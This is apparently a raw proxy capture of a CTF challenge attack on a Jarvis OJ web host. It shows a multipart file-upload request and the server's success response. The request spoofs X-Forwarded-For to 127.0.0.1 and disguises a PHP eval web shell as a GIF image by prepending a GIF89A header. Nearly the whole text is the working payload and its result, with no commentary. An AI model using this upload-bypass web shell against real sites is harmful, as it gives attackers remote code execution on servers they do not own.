 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: web.jarvisoj.com:32785
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------76689611816776419541642632353
Content-Length: 598
Origin: http://web.jarvisoj.com:32785
Connection: close
Referer: http://web.jarvisoj.com:32785/index.php?page=submit
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="title"
1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="url"
1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="pic"; filename="1.gif"
Content-Type: image/gif
GIF89A
<?php @eval($_POST['READER']);?>
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="Submit"
发布图片
-----------------------------76689611816776419541642632353--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 06 Dec 2019 09:33:21 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
<html lang="zh-CN">
<head>
<meta charset="utf-8">
图片ID：1575624801 </html>
? < + > Type a search term 0 matches